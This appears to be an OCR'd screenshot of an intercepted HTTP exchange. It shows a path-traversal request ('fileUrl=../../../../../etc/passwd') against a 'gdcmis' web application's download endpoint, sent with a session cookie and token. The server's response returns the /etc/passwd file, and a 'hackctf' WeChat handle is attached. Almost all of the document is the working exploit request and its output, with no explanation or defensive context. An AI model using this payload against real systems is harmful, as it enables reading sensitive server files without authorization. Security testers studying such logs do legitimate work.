 Request
Raw Params Headers Hex
GET
/gdcmis-web-prod/gdcmis/cmiscommitdisfile/download?fileUrl=../.
./../../../etc/passwd&token=427e848d34e77d5bdb3983ad92f74c1f
HTTP/1.
Host: :8848
User-Agent: Mozilla/5.0 (Windows NT 6.2; Win64; x64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://10.16.179.121:8848/gdcmis-vue/index.html
Connection: keep-alive
Cookie: JSESSIONID=4b489a03-9aab-40dd-b0a2-38eb37e04646;
token=427e848d34e77d5bdb3983ad92f74c1f
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200
Server: nginx/1.17.4
Date: Thu, 11 Jun 2020 05:32:15 GMT
Content-Type: application/force-download
Connection: keep-alive
Set-Cookie: rememberMe=deleteMe; Path=/gdcmis-web-prod;
Max-Age=0; Expires=Wed, 10-Jun-2020 05:32:15 GMT
Content-Disposition: attachment;fileName=passwd
Content-Length: 2269
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
微信号: hackctf